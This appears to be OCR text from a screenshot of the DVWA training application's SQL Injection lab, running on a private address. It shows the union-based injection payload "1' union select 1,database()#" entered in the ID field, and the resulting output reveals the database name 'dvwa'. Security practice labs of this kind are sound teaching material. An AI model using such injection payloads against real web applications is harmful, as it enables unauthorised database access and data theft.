 Vulnerability: SQL Injection :: D
不安全 | 10.20.26.38/dvwa/vulnerabilities/sqli/
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Click here to change your ID.
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
不安全 | 10.20.26.38/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,database()#
Submit